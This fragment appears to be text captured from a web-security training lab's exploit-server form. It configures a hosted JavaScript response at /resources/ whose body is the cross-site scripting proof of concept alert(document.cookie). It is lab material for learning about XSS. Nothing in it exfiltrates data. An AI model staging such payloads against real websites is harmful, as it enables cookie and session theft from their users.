 Craft a response
URL: https://exploit-0a87005a03e95d76804f078301600019.exploit-server.net/resources/
HTTPS
File:
/resources/
Translation
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)